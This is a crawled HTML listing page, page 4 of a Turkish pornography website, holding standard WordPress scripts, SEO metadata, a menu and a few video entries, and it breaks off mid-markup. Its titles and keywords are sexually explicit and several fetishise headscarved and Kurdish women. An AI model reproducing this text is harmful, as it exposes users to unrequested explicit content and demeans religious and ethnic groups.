

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turbanlipornizle.com/page/4/
body_size: 11663
content:
<!DOCTYPE html>
<!--[if IE 6]><html class="ie ie6 oldie" dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if IE 7]><html class="ie ie7 oldie" dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if IE 8]><html class="ie ie8 oldie" dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if IE 9]><html class="ie ie9" dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#"><!--<![endif]-->
<head>
<!-- Meta Tags -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
<meta property="og:site_name" content="turbanlipornizle.com">
<meta property="og:type" content="website">
<meta property="og:locale" content="tr_TR">
<meta name="google" content="notranslate" />
<!-- Title, Keywords and Description -->
<title>Bedava Porno İzle - HD Mobil Porn Video - Sikiş Filmi - Part 4</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://turbanlipornizle.com/xmlrpc.php" />

<link rel="shortcut icon" href="https://turbanlipornizle.com/wp-content/uploads/2020/05/Godfather.ico" />

<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->

<script type="text/javascript">
var ajaxurl = 'https://turbanlipornizle.com/wp-admin/ajax.php',
	theme_ajaxurl = 'https://turbanlipornizle.com/wp-content/themes/pornoizletv/ajax.php',
	ajaxerror = "Something\'s error. Please try again later!";
</script>
<title>Bedava Porno İzle - HD Mobil Porn Video - Sikiş Filmi - Part 4</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Bedava porno izlemek artık çok basit. Sitemizi ziyaret ederek güncel sikiş filmlerini izleyin. HD kalitede mobil porn, türbanlı sex, Türkçe pornolar izle. - Part 4" />
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<meta name="google-site-verification" content="google-site-verification&quot; content=&quot;SGAEq-bIzF5e1mkJ5miNUP6LtRKhAz2_ZVvVx9D0ees" />
	<meta name="keywords" content="porn izle,porno,sikiş izle,türkçe porno,türbanlı porno,anal sikiş,ücretsiz porno izle,bedava porno,porna izle,seks filmi izle,hd porno,mobil porno" />
	<link rel="canonical" href="https://turbanlipornizle.com/page/4/" />
	<link rel="prev" href="https://turbanlipornizle.com/page/3/" />
	<link rel="next" href="https://turbanlipornizle.com/page/5/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="HD izle | Bedava Sikiş | Porno |" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Bedava Porno İzle - HD Mobil Porn Video - Sikiş Filmi - Part 4" />
		<meta property="og:description" content="Bedava porno izlemek artık çok basit. Sitemizi ziyaret ederek güncel sikiş filmlerini izleyin. HD kalitede mobil porn, türbanlı sex, Türkçe pornolar izle. - Part 4" />
		<meta property="og:url" content="https://turbanlipornizle.com/page/4/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Bedava Porno İzle - HD Mobil Porn Video - Sikiş Filmi - Part 4" />
		<meta name="twitter:description" content="Bedava porno izlemek artık çok basit. Sitemizi ziyaret ederek güncel sikiş filmlerini izleyin. HD kalitede mobil porn, türbanlı sex, Türkçe pornolar izle. - Part 4" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/turbanlipornizle.com\/page\/4\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/turbanlipornizle.com#listItem","position":1,"name":"Ev","item":"https:\/\/turbanlipornizle.com","nextItem":{"@type":"ListItem","@id":"https:\/\/turbanlipornizle.com\/page\/4#listItem","name":"Sayfa 4"}},{"@type":"ListItem","@id":"https:\/\/turbanlipornizle.com\/page\/4#listItem","position":2,"name":"Sayfa 4","previousItem":{"@type":"ListItem","@id":"https:\/\/turbanlipornizle.com#listItem","name":"Ev"}}]},{"@type":"CollectionPage","@id":"https:\/\/turbanlipornizle.com\/page\/4\/#collectionpage","url":"https:\/\/turbanlipornizle.com\/page\/4\/","name":"Bedava Porno \u0130zle - HD Mobil Porn Video - Siki\u015f Filmi - Part 4","description":"Bedava porno izlemek art\u0131k \u00e7ok basit. Sitemizi ziyaret ederek g\u00fcncel siki\u015f filmlerini izleyin. HD kalitede mobil porn, t\u00fcrbanl\u0131 sex, T\u00fcrk\u00e7e pornolar izle. - Part 4","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/turbanlipornizle.com\/#website"},"breadcrumb":{"@id":"https:\/\/turbanlipornizle.com\/page\/4\/#breadcrumblist"},"about":{"@id":"https:\/\/turbanlipornizle.com\/#person"}},{"@type":"Person","@id":"https:\/\/turbanlipornizle.com\/#person","name":"pornosexizle"},{"@type":"WebSite","@id":"https:\/\/turbanlipornizle.com\/#website","url":"https:\/\/turbanlipornizle.com\/","name":"HD izle | Bedava Siki\u015f | Porno","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/turbanlipornizle.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HD izle | Bedava Sikiş | Porno &raquo; akışı" href="https://turbanlipornizle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HD izle | Bedava Sikiş | Porno &raquo; yorum akışı" href="https://turbanlipornizle.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turbanlipornizle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://turbanlipornizle.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://turbanlipornizle.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turbanlipornizle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://turbanlipornizle.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://turbanlipornizle.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='dp-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C700%7CDroid+Serif%3A400%2C700%7COpen+Sans%3A600%2C700&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dp-style-css' href='https://turbanlipornizle.com/wp-content/themes/pornoizletv/style.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dp-responsive-css' href='https://turbanlipornizle.com/wp-content/themes/pornoizletv/responsive.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turbanlipornizle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://turbanlipornizle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turbanlipornizle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turbanlipornizle.com/wp-content/themes/pornoizletv/js/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://turbanlipornizle.com/wp-content/themes/pornoizletv/js/jquery.plugins.min.js?ver=1.4.6" id="jquery-plugins-js"></script>
<link rel="https://api.w.org/" href="https://turbanlipornizle.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turbanlipornizle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
						<link rel="amphtml"  href="https://turbanliamp.xyz/" />	
						<meta property="og:site_name" content="HD izle | Bedava Sikiş | Porno" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://turbanlipornizle.com/turbanli-karisini-doggystyle-sikiyor/" />
<meta property="og:title" content="Bedava Porno İzle - HD Mobil Porn Video - Sikiş Filmi - Part 4" />

<!-- Generated CSS BEGIN -->
<style type='text/css'>
body{background:#EEE url("https://turbanlipornizle.com/wp-content/themes/pornoizletv/images/bg-pattern.png") repeat center top fixed;}
.info-less{height:100px;}
</style>
<!-- Generated CSS END -->
</head>

<body data-rsssl=1 class="home blog paged paged-4 full-wrap">

<div id="page">

<header id="header"><div class="wrap cf">
	<div id="branding" class="image-branding" role="banner">
					<h1 id="site-title"><a rel="home" href="https://turbanlipornizle.com">HD izle | Bedava Sikiş | Porno</a></h1>
				
				
					<h2 id="site-description" class="hidden"></h2>
			</div><!-- end #branding -->
	
	<div id="header-actions" class="cf">
									</div><!-- end #header-actions -->
	
		<div id="header-search">
		
<div class="searchform-div">
	<form method="get" class="searchform" action="https://turbanlipornizle.com/">
		<div class="search-text-div"><input type="text" name="s" class="search-text" value="" placeholder="porno film ara" /></div>
		<div class="search-submit-div btn"><input type="submit" class="search-submit" value="Ara" /></div>
	</form><!--end #searchform-->
</div>	</div><!-- end #header-search -->
		
</div></header><!-- end #header-->

<div id="main-nav"><div class="wrap cf">

	<ul id="menu-menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-8"><a href="https://turbanlipornizle.com/">BABA Sayfa</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://turbanlipornizle.com/cat/amator-porno/">Amatör Porno</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://turbanlipornizle.com/cat/hd-porno/">HD Porno</a></li>
<li id="menu-item-3822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3822"><a href="https://turbanlipornizle.com/cat/mobil-porno/">Mobil Porno</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://turbanlipornizle.com/cat/turbanli-porno/">Türbanlı Porno</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://turbanlipornizle.com/cat/turk-porno/">Türk Porno</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://turbanlipornizle.com/cat/travesti-porno/">Travesti &#038; Shemale Porno</a></li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-886"><a href="https://turbanlipornizle.com/cat/yasli-porno/">Yaşlı Porno</a></li>
</ul></div></div><!-- end #main-nav -->


<div id="main"><div class="wrap cf">
	
	<div id="content" role="main">
			<div class="loop-actions cf"><div class="sort"><span class="prefix">Tür:</span><span class="orderby"> <a href="/page/4/?orderby=date" title="Tarihe Göre Sırala" class="date current"><i>Tarih</i></a> </span><!-- end .orderby --><select class="orderby-select"><option value="/page/4/?orderby=date" selected='selected'>Tarih</option></select><span class="order"><a class="asc" href="/page/4/?order=asc" title="Artan">Artan</a></span><!-- end .order --></div><!-- end .sort --><div class="view"><span class="prefix">İzlenme:</span><a href="#" title="Grid View with Small Thumbnail" data-type="grid-small" class="grid-small-link current"><i></i></a></div><!-- end .view --></div><!-- end .loop-actions -->			
	<div class="loop-content switchable-view grid-small" data-view="grid-small" data-ajaxload=1>
		<div class="nag cf">
				<div id="post-5508" class="item cf item-video post-5508 post type-post status-publish format-standard has-post-thumbnail hentry category-turbanli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="5508" title="türbanlı karısını doggystyle sikiyor" href="https://turbanlipornizle.com/turbanli-karisini-doggystyle-sikiyor/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/1970/01/turbanli-karisini-doggystyle-sikiyor-1-320x180.jpg" alt="türbanlı karısını doggystyle sikiyor" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/turbanli-karisini-doggystyle-sikiyor/" rel="bookmark" title="Permalink to türbanlı karısını doggystyle sikiyor">türbanlı karısını doggystyle sikiyor</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2022-07-18T12:46:52+03:00">3 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">2.07K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="5508">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-5508 -->	<div id="post-5506" class="item cf item-video post-5506 post type-post status-publish format-standard has-post-thumbnail hentry category-lezbiyen-porno category-turbanli-porno category-turk-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="5506" title="lezbiyen kürt türbanlı hatunlar porno" href="https://turbanlipornizle.com/lezbiyen-kurt-turbanli-hatunlar-porno/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/1970/01/lezbiyen-kurt-turbanli-hatunlar-porno-1-320x180.jpg" alt="lezbiyen kürt türbanlı hatunlar porno" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/lezbiyen-kurt-turbanli-hatunlar-porno/" rel="bookmark" title="Permalink to lezbiyen kürt türbanlı hatunlar porno">lezbiyen kürt türbanlı hatunlar porno</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2022-07-18T12:45:56+03:00">3 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">9.08K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="5506">1</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-5506 -->	<div id="post-5504" class="item cf item-video post-5504 post type-post status-publish format-standard has-post-thumbnail hentry category-turbanli-porno">
		
	<div class="thumb">
		<a class="clip-link" data-id="5504" title="patronuna veren türbanlı hatun porno" href="https://turbanlipornizle.com/patronuna-veren-turbanli-hatun-porno/">
			<span class="clip">
				<img src="https://turbanlipornizle.com/wp-content/uploads/1970/01/patronuna-veren-turbanli-hatun-porno-1-320x180.jpg" alt="patronuna veren türbanlı hatun porno" /><span class="vertical-align"></span>
			</span>
							
			<span class="overlay"></span>
		</a>
	</div>			
		<div class="data">
			<h2 class="entry-title"><a href="https://turbanlipornizle.com/patronuna-veren-turbanli-hatun-porno/" rel="bookmark" title="Permalink to patronuna veren türbanlı hatun porno">patronuna veren türbanlı hatun porno</a></h2>
			
			<p class="entry-meta">
				<span class="author vcard">
				<a class="url fn n" href="https://turbanlipornizle.com/author/pornosexizle/" title="View all posts by pornosexizle" rel="author">pornosexizle</a>				</span>
				
				<time class="entry-date" datetime="2022-07-18T12:45:26+03:00">3 yıl önce</time></a>
			</p>
					
			<p class="stats"><span class="views"><i class="count">1.62K</i> <span class="suffix">İzlenme</span></span><span class="comments"><i class="count">0</i> <span class="suffix">Yorum</span></span><span class="dp-post-likes likes"><i class="count" data-pid="5504">0</i> <span class="suffix">Beğeni</span></span></p>

			<p class="entry-summary"></p>
		</div>
	</div><!-- end #post-5504 -->	<div id="post-5502" class="item cf item-video post-5502 post type-post status-publish format-standard has-post-thumbnail hentry category-turbanli-porno">
		
	<div class="thumb">
